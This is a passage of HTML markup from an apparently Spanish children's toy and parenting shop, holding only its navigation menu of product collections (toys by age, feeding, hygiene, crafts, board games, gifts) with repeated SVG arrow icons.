                                        </a></li><li><a href="/collections/the-zoofamily" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          THE ZOOFAMILY
                                        </a></li><li><a href="/collections/tiger-tribe" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          TIGER TRIBE
                                        </a></li><li><a href="/collections/trixie" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          TRIXIE
                                        </a></li><li><a href="/collections/tutete" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          TUTETE
                                        </a></li><li><a href="/collections/runbott" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          RUNBOTT
                                        </a></li><li><a href="/collections/sentosphere" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          SENTOSPHERE
                                        </a></li><li><a href="/collections/schleich" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          SCHLEICH
                                        </a></li><li><a href="/collections/speedy-monkey" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          SPEEDY MONKEY
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><a href="/collections/pequebox-1" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            PequeBox- Diversión sin pantallas
                          </a></li><li><details id="Details-menu-drawer-menu-item-6">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Crianza 
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-crianza" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Crianza 
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/crianza" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Todos los productos de Crianza
                                        </a></li><li><details id="Details-menu-drawer-submenu-2">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Alimentación
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-alimentacion" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Alimentación
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/baberos" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Baberos
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/botellas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Botellas
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/cubiertos" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Cubiertos
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/fiambreras" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Fiambreras
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/vajilla" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Vajilla
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/vasos" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Vasos
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><a href="/collections/calzado-respetuoso" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Calzado respetuoso
                                        </a></li><li><a href="/collections/chubasqueros" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Chubasqueros
                                        </a></li><li><details id="Details-menu-drawer-submenu-5">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Higiene
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-higiene" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Higiene
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/accesorios-pelo" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Accesorios Pelo
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/cosmetica-eco" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Cosmetica 
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/juguetes-de-bano" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Juguetes de baño
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/piel-sensible" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Piel sensible
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/toallas-y-ponchos" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Toallas y ponchos 
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/higiene-peques" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Higiene peques
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><a href="/collections/mordedores" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Mordedores
                                        </a></li><li><a href="/collections/paraguas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Paraguas y botas de agua
                                        </a></li><li><a href="/collections/sacos-de-pinguinos" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Sacos Pingüino
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><details id="Details-menu-drawer-menu-item-7">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Juguetes
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-juguetes" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Juguetes
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/juguetes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Todos los Juguetes
                                        </a></li><li><details id="Details-menu-drawer-submenu-2">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Juguetes por edad 
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-juguetes-por-edad" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Juguetes por edad 
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/desde-0-meses" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Desde 0 meses 
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/desde-6-meses-y-mas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Desde 6 meses y más
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/desde-12-meses-y-mas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Desde 12 meses y más
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/desde-18-meses-y-mas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Desde 18 meses y más
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/desde-2-anos" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Desde 2 años
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/desde-3-anos" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Desde 3 años
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/mas-de-4-anos" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Más de 4 años
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/mas-de-6-anos" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Más de 6 años
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/mas-de-8-anos" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Más de 8 años
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-3">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Tipos de juego
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-tipos-de-juego" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Tipos de juego
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/a-moverse" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    A moverse
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/disfraces-infantiles-y-maquillaje" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Disfraces Infantiles y Maquillaje
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/encajables-y-puzzles" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Encajables y Puzzles
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/fidget-toys" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Fidget Toys
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/figuras-y-coleccionables" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Figuras y coleccionables
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/juguete-blandito" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Juguete blandito
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/juguetes-de-bano" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Juguetes de baño
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/juegos-de-cartas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Juegos de cartas
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/juegos-de-construccion" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Juegos de Construcción
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/construccion-magnetica" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Juegos de Construcción Magnética
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/juguete-educativo" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Juguete educativo
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/juguetes-de-playa-y-exterior" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Juegos de exterior y playa
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/juegos-de-logica" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Juegos de lógica
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/jugando-con-luz-negra" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Juego con luz negra
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/juguetes-de-madera" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Juguetes de madera
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/juegos-de-mesa" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Juegos de Mesa
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/juegos-de-viaje" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Juegos de viaje
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/juguete-musical" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Juguete musical
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/juego-sensorial" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Juego Sensorial
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/juego-simbolico" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Juego simbólico
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/marionetas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Marionetas
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/munecos-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Muñecos
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/vehiculos-y-trenes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Vehículos y coches
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li></ul>
                              </div>
                            </div>
                          </details></li><li><details id="Details-menu-drawer-menu-item-8">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Manualidades
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-manualidades" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Manualidades
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/manualidades" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Todas las Manualidades
                                        </a></li><li><a href="/collections/kits-de-manualidades" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Kits de manualidades
                                        </a></li><li><a href="/collections/manualidades-y-diy" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Manualidades y DIY
                                        </a></li><li><a href="/collections/papeleria-creativa" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Papelería creativa
                                        </a></li><li><a href="/collections/plastilina-y-masas-de-moldeado" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Plastilina y moldeables
                                        </a></li><li><a href="/collections/pinturas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Pinturas
                                        </a></li><li><a href="/collections/pegatinas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Pegatinas
                                        </a></li><li><a href="/collections/super-girls" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Súper Girls
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><details id="Details-menu-drawer-menu-item-9">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Juegos de Mesa
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-juegos-de-mesa" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Juegos de Mesa
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/juegos-de-mesa" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Todos los Juegos de Mesa
                                        </a></li><li><a href="/collections/estrategia" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Estrategia
                                        </a></li><li><a href="/collections/habilidad-motriz" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Habilidad Motriz
                                        </a></li><li><a href="/collections/lenguaje" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Lenguaje
                                        </a></li><li><a href="/collections/juegos-de-logica" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Lógica
                                        </a></li><li><a href="/collections/matematicas-y-pensamiento-logico" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Matemáticas
                                        </a></li><li><a href="/collections/rapidez-visual-y-observacion" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Rapidez y Observación
                                        </a></li><li><a href="/collections/juegos-de-viaje" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Juegos de viaje
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><details id="Details-menu-drawer-menu-item-10">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Regalos Bonitos 
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-regalos-bonitos" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Regalos Bonitos 
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/regalos-bonitos" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Todos los Regalos
                                        </a></li><li><a href="/collections/packs-para-bebes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Packs de regalo para bebés
                                        </a></li><li><a href="/collections/raton-perez" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Ratón Pérez
                                        </a></li><li><a href="/collections/accesorios-pelo" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Accesorios Pelo
                                        </a></li><li><a href="/collections/regalos-de-comunion" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Regalos para COMUNIÓN
                                        </a></li><li><a href="/collections/bolsas-de-cumple" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Bolsitas Cumple
                                        </a></li><li><a href="/collections/hogar" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Decoración y más
                                        </a></li><li><a href="/collections/tecnologia-para-ninos" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Tecnología para niños
                                        </a></li><li><a href="/collections/mini-luces" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Mini luces
                                        </a></li><li><a href="/collections/dia-del-padre" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Para ti Papi
                                        </a></li><li><a href="/collections/regalos-para-madres" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Para ti Mami
                                        </a></li><li><a href="/collections/calcetines" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Calcetines
                                        </a></li><li><a href="/collections/gracias-profe" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Gracias Profe
                                        </a></li><li><a href="/collections/navidad" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Navidad
                                        </a></li><li><a href="/collections/adviento" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Regalitos Calendario de Adviento
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><a href="/collections/juegos-de-viaje" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Juegos de viaje
                          </a></li><li><details id="Details-menu-drawer-menu-item-12">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Cole
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

